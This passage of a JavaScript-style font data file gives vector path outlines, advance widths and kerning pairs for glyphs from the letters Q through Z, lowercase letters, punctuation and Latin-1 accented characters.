,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,123v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v